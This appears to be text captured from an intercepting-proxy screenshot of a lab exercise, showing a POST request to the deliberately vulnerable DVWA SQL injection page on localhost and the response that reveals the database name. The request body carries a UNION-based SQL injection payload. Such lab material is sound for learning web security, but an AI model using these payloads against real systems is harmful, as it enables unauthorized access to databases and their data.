 Go Cancel < >
Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 union select 1,database() #&Submit=Submit
Response
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 union select 1,database() #<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 union select 1,database() #<br
/>First name: 1<br />Surname: dvwa</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>